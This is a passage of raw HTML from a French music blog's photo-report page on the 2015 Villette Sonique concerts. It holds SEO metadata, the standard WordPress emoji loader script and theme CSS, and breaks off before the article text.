

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spintheblackcircle.fr/pics-report-villette-sonique-2015-2/
body_size: 21082
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PICS REPORT : VILLETTE SONIQUE 2015 - Spin The Black Circle</title>
	<link rel="canonical" href="https://www.spintheblackcircle.fr/pics-report-villette-sonique-2015-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PICS REPORT : VILLETTE SONIQUE 2015 - Spin The Black Circle" />
	<meta property="og:description" content="Retour en photos sur les concerts en plein air de l’édition 2015 de VILLETTE SONIQUE Samedi 23 mai : POW + CHEVEU + SCORPION VIOLENTE + WARSAW WARSAW A lire en complément : Concours : SUEDE à La Cigale (terminé) A lire en complément : Concours : SURFER BLOOD à l’Espace B (terminé)         [&hellip;]" />
	<meta property="og:url" content="https://www.spintheblackcircle.fr/pics-report-villette-sonique-2015-2/" />
	<meta property="og:site_name" content="Spin The Black Circle" />
	<meta property="article:published_time" content="2015-07-03T09:34:54+00:00" />
	<meta property="article:modified_time" content="2019-01-17T13:50:00+00:00" />
	<meta property="og:image" content="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/parc-de-la-villette-1.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="cc" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="cc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.spintheblackcircle.fr/pics-report-villette-sonique-2015-2/#article","isPartOf":{"@id":"https://www.spintheblackcircle.fr/pics-report-villette-sonique-2015-2/"},"author":{"name":"cc","@id":"https://www.spintheblackcircle.fr/#/schema/person/f0fbe6422bae44c0b743aba41910a2d3"},"headline":"PICS REPORT : VILLETTE SONIQUE 2015","datePublished":"2015-07-03T09:34:54+00:00","dateModified":"2019-01-17T13:50:00+00:00","mainEntityOfPage":{"@id":"https://www.spintheblackcircle.fr/pics-report-villette-sonique-2015-2/"},"wordCount":53,"publisher":{"@id":"https://www.spintheblackcircle.fr/#organization"},"image":{"@id":"https://www.spintheblackcircle.fr/pics-report-villette-sonique-2015-2/#primaryimage"},"thumbnailUrl":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/parc-de-la-villette-1.jpg","articleSection":["General"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.spintheblackcircle.fr/pics-report-villette-sonique-2015-2/","url":"https://www.spintheblackcircle.fr/pics-report-villette-sonique-2015-2/","name":"PICS REPORT : VILLETTE SONIQUE 2015 - Spin The Black Circle","isPartOf":{"@id":"https://www.spintheblackcircle.fr/#website"},"primaryImageOfPage":{"@id":"https://www.spintheblackcircle.fr/pics-report-villette-sonique-2015-2/#primaryimage"},"image":{"@id":"https://www.spintheblackcircle.fr/pics-report-villette-sonique-2015-2/#primaryimage"},"thumbnailUrl":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/parc-de-la-villette-1.jpg","datePublished":"2015-07-03T09:34:54+00:00","dateModified":"2019-01-17T13:50:00+00:00","breadcrumb":{"@id":"https://www.spintheblackcircle.fr/pics-report-villette-sonique-2015-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.spintheblackcircle.fr/pics-report-villette-sonique-2015-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.spintheblackcircle.fr/pics-report-villette-sonique-2015-2/#primaryimage","url":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/parc-de-la-villette-1.jpg","contentUrl":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/parc-de-la-villette-1.jpg","width":550,"height":366},{"@type":"BreadcrumbList","@id":"https://www.spintheblackcircle.fr/pics-report-villette-sonique-2015-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.spintheblackcircle.fr/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.spintheblackcircle.fr/blog/"},{"@type":"ListItem","position":3,"name":"PICS REPORT : VILLETTE SONIQUE 2015"}]},{"@type":"WebSite","@id":"https://www.spintheblackcircle.fr/#website","url":"https://www.spintheblackcircle.fr/","name":"Spin The Black Circle","description":"Spin The Black Circle","publisher":{"@id":"https://www.spintheblackcircle.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.spintheblackcircle.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.spintheblackcircle.fr/#organization","name":"Spin The Black Circle","url":"https://www.spintheblackcircle.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.spintheblackcircle.fr/#/schema/logo/image/","url":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg","contentUrl":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg","width":512,"height":512,"caption":"Spin The Black Circle"},"image":{"@id":"https://www.spintheblackcircle.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.spintheblackcircle.fr/#/schema/person/f0fbe6422bae44c0b743aba41910a2d3","name":"cc","url":"https://www.spintheblackcircle.fr/author/cc/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>PICS REPORT : VILLETTE SONIQUE 2015 - Spin The Black Circle</title>
<link rel='dns-prefetch' href='//www.spintheblackcircle.fr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spin The Black Circle &raquo; Flux" href="https://www.spintheblackcircle.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spin The Black Circle &raquo; Flux des commentaires" href="https://www.spintheblackcircle.fr/comments/feed/" />
					<script>
						(function(){
							var docEL = document.documentElement;
							var style = docEL.style;
							if (!("backgroundAttachment" in style)) return false;
							var oldValue = style.backgroundAttachment;
							style.backgroundAttachment = "fixed";
							var isSupported = (style.backgroundAttachment === "fixed");
							style.backgroundAttachment = oldValue;

							if(navigator.userAgent.toLowerCase().indexOf('mac') !== -1 && navigator.maxTouchPoints){
								isSupported = false;
							}

							if(!isSupported){
								console.warn('Kubio - Browser does not support attachment fix');
								document.documentElement.classList.add('kubio-attachment-fixed-support-fallback');
							}
						})()
					</script>

				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.spintheblackcircle.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='kubio-block-library-css' href='https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1723191168' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png')}.kubio-shape-10degree-stripes{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png')}.kubio-shape-rounded-squares-blue{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png')}.kubio-shape-many-rounded-squares-blue{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png')}.kubio-shape-two-circles{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png')}.kubio-shape-circles-2{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png')}.kubio-shape-circles-3{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png')}.kubio-shape-circles-gradient{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png')}.kubio-shape-circles-white-gradient{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png')}.kubio-shape-waves{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png')}.kubio-shape-waves-inverted{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png')}.kubio-shape-dots{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png')}.kubio-shape-left-tilted-lines{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png')}.kubio-shape-right-tilted-lines{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png')}.kubio-shape-right-tilted-strips{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png')}.kubio-shape-doodle{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png')}.kubio-shape-falling-stars{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png')}.kubio-shape-grain{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png')}.kubio-shape-poly1{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png')}.kubio-shape-poly2{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png')}.kubio-shape-wavy-lines{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png')}

:root { --kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9;--kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))}



#kubio .style-7slYv7AdjtO-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;background-color:rgba(23, 37, 42, 0.5);padding-top:0px;padding-bottom:0px;}#kubio .style-7slYv7AdjtO-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{background-color:rgba(23, 37, 42, 0.7);}#kubio .style-twfHwW5_z-n-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-twfHwW5_z-n-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-twfHwW5_z-n-inner{text-align:left;}#kubio .style-Z0DTU67IBFX-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-Z0DTU67IBFX-container .kubio-logo-image{max-height:70px;}#kubio .style-Z0DTU67IBFX-image{max-height:70px;}#kubio .style-Z0DTU67IBFX-text{font-weight:600;font-size:20px;text-decoration:none;color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-Z0DTU67IBFX-text{color:#000000;}#kubio .style-qEvZJQ_rOFG-inner{text-align:right;height:auto;min-height:unset;}#kubio .style-qEvZJQ_rOFG-container{height:auto;min-height:unset;}#kubio .style-4tzcbsTc-vY-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-4tzcbsTc-vY-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:white;height:2px;}#kubio .style-4tzcbsTc-vY-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-4tzcbsTc-vY-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu > ul{justify-content:flex-end;gap:30px;--kubio-gap-fallback:30px;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:13px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-5),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-4tzcbsTc-vY-outer > .kubio-menu > ul > li > a.hover{color:#d8d8d8;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:#6B7C93;padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  li > ul > li > a.hover{background-color:#F8F8F8;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .style-tdABJ2hP6C3-icon{background-color:rgba(0, 0, 0, 0.1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;}.style-tdABJ2hP6C3-offscreen{background-color:#222B34;width:300px !important;}.style-tdABJ2hP6C3-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-iEQd_8cD3uW-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-iEQd_8cD3uW-container{height:auto;min-height:unset;}#kubio .style-sIOH70LRC4d-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-sIOH70LRC4d-container .kubio-logo-image{max-height:70px;}#kubio .style-sIOH70LRC4d-image{max-height:70px;}#kubio .style-sIOH70LRC4d-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-sIOH70LRC4d-text{color:#000000;}#kubio .style-FGJ9dD7cbSv-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-FGJ9dD7cbSv-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-FGJ9dD7cbSv-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-FGJ9dD7cbSv-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-FGJ9dD7cbSv-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-O7h43kNtStU-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-O7h43kNtStU-container{height:auto;min-height:unset;}#kubio .style-OEKa2usAubl-outer{min-height:50vh;padding-top:100px;padding-bottom:100px;}#kubio .style-5B2I6w4jNjn-inner{text-align:center;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-5B2I6w4jNjn-container{height:auto;min-height:unset;}#kubio p.wp-block.style-PHegWXpwqd0-container,#kubio h1.wp-block.style-PHegWXpwqd0-container,#kubio h2.wp-block.style-PHegWXpwqd0-container,#kubio h3.wp-block.style-PHegWXpwqd0-container,#kubio h4.wp-block.style-PHegWXpwqd0-container,#kubio h5.wp-block.style-PHegWXpwqd0-container,#kubio h6.wp-block.style-PHegWXpwqd0-container{text-shadow:0px 8px 20px rgba(0,0,0,0.5);color:rgba(var(--kubio-color-5),1);}#kubio .style-single-kxeqsSpdy-n-inner{text-align:center;}#kubio .style-single-kxeqsSpdy-n-container{height:auto;min-height:unset;}#kubio .style-single-rlYTEhTMib-container{background-color:rgba(var(--kubio-color-4),1);border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;text-align:center;height:300px;}#kubio .style-single-rlYTEhTMib-image{object-position:center center;object-fit:cover;}#kubio .style-KGesgqe_P-metaDataContainer{justify-content:flex-start;}#kubio .style-KGesgqe_P-metaDataContainer a{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;color:rgba(var(--kubio-color-6),0.5);}#kubio .style-KGesgqe_P-metaDataContainer a:hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-KGesgqe_P-metaDataContainer .metadata-prefix{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;}#kubio .style-KGesgqe_P-metaDataContainer .metadata-suffix{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;}#kubio .style-KGesgqe_P-metaDataContainer .h-svg-icon{width:20px;height:20px;margin-right:5px;}#kubio .style-KGesgqe_P-metaDataContainer .metadata-separator{padding-left:5px;padding-right:5px;}#kubio .style-single-3VGwAjm9cX-inner{text-align:left;}#kubio .style-single-3VGwAjm9cX-container{height:auto;min-height:unset;}#kubio .style-wETEbWZUNc-inner{background-color:rgba(var(--kubio-color-1-variant-1),0.2);border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;text-align:center;}#kubio .style-wETEbWZUNc-container{height:auto;min-height:unset;}#kubio p.wp-block.wp-block-kubio-text__text.style-single-1pwRcGAnh-text{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;letter-spacing:1px;text-transform:uppercase;}#kubio .style-up5pQ_Cww-container{text-align:center;}#kubio .style-up5pQ_Cww-container a{margin-left:2px;margin-right:2px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;}#kubio .style-up5pQ_Cww-container .separator{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;}#kubio .style-single-3ndM77FkZV-inner{text-align:left;}#kubio .style-single-3ndM77FkZV-container{text-align:left;height:auto;min-height:unset;}#kubio .style-single-ELgmeRXRD--outer a.style-single-ELgmeRXRD--link{font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;color:rgba(var(--kubio-color-5),1);padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);justify-content:center;}#kubio .style-single-ELgmeRXRD--outer a.style-single-ELgmeRXRD--link:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio a.style-single-ELgmeRXRD--link .style-single-ELgmeRXRD--icon{margin-left:0px;margin-right:10px;width:12px;height:12px;min-width:12px;min-height:12px;}#kubio .style-single-mMPMCQqWfs-inner{text-align:right;padding-left:15px;}#kubio .style-single-mMPMCQqWfs-container{text-align:right;height:auto;min-height:unset;}#kubio .style-single-ACSe8L2gsX-outer a.style-single-ACSe8L2gsX-link{font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;color:rgba(var(--kubio-color-5),1);padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);justify-content:center;}#kubio .style-single-ACSe8L2gsX-outer a.style-single-ACSe8L2gsX-link:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio 